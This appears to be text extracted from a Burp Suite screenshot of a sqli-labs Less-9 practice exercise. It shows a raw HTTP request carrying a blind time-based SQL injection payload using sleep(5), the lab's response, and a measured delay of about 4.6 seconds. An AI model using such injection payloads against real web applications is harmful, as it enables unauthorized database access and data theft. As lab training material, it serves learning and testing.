 Request
Pretty Raw \n Actions
1 GET /sqli-labs/Less-9/?id=1%27%20and%20if(length(database())>1,sleep(5),1)%20--+ HTTP/1.1
2 Host: 192.168.43.252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=iuefue0ve30qnodkna7j236e82; security=low; security_level=0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Feb 2022 20:57:11 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 744
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
执行sleep函数后的响应时间
Search...
0 matches
948 bytes | 4,649 millis
INSPECTOR